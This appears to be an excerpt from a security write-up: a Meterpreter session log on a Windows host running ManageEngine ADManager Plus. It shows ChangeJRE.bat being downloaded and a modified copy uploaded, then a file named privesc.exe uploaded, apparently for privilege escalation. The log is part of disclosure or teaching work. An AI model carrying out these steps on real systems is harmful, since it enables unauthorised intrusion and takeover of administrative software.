 meterpreter > pwd
C:\ManageEngine\ADManager Plus\bin
meterpreter > download ChangeJRE.bat
[*] Downloading: ChangeJRE.bat -> ChangeJRE.bat
[*] Downloaded 845.00 B of 845.00 B (100.0%): ChangeJRE.bat -> ChangeJRE.bat
[*] download   : ChangeJRE.bat -> ChangeJRE.bat
meterpreter > upload ChangeJRE.bat
[*] uploading  : ChangeJRE.bat -> ChangeJRE.bat
[*] Uploaded 904.00 B of 904.00 B (100.0%): ChangeJRE.bat -> ChangeJRE.bat
[*] uploaded   : ChangeJRE.bat -> ChangeJRE.bat
meterpreter > upload privesc.exe
[*] uploading  : privesc.exe -> privesc.exe
[*] Uploaded 7.00 KiB of 7.00 KiB (100.0%): privesc.exe -> privesc.exe
[*] uploaded   : privesc.exe -> privesc.exe
meterpreter >